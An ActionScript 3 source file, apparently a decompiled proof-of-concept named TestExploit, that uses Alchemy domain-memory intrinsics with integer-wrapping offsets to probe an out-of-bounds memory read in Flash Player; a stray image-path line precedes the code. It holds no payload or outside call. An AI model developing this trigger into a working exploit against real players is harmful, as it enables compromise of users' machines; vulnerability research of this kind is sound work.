 package
{
    import flash.display.Sprite;
    import flash.utils.ByteArray;
    import flash.system.ApplicationDomain;
        import avm2.intrinsics.memory.*; // ASC2.0, AIR3.6 SDK and
above

    public class TestExploit extends Sprite
    {

        public function TestExploit()
        {
            var _local3:int;
            super();
            var _local1 = 0x80000000;
            var _local2:ByteArray = new ByteArray();
            _local2.length = 0x1000;
            _local2.writeUTFBytes("m3mory");
            ApplicationDomain.currentDomain.domainMemory = _local2;
            _local3 = li32((_local1 - 2147475196)) /*Alchemy*/ ;
            if (li32((_local1 + 0x2100)) /*Alchemy*/  == 305419896)
            {
            };
        }
    }
}//package